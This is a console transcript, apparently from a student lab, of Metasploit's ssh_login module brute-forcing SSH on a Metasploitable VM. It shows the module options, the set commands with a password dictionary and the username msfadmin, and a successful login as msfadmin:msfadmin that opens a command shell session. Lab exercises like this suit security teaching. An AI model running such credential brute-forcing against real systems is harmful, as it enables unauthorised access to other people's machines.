 msf auxiliary(ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the
DB_ALL_PASS false no Add all passwords in the current database to
DB_ALL_USERS false no Add all users in the current database to the
PASSWORD no A specific password to authenticate with
PASS_FILE /home/alumno/diccionario_userpass.txt no File containing passwords, one per line
RHOSTS metasploitable yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
THREADS 1 yes The number of concurrent threads
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separate
USER_AS_PASS true no Try the username as the password for all use
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > set RHOSTS metasploitable
RHOSTS => metasploitable
msf auxiliary(ssh_login) > set VERBOSE true
VERBOSE => true
msf auxiliary(ssh_login) > set PASS_FILE /home/alumno/diccionario_userpass.txt
PASS_FILE => /home/alumno/diccionario_userpass.txt
msf auxiliary(ssh_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[+] SSH - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),
padmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
[!] No active DB -- Credential data will not be saved!
[*] Command shell session 2 opened (192.168.61.189:32936 -> 192.168.62.189:22) at 2017-04-27 13:17:27 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >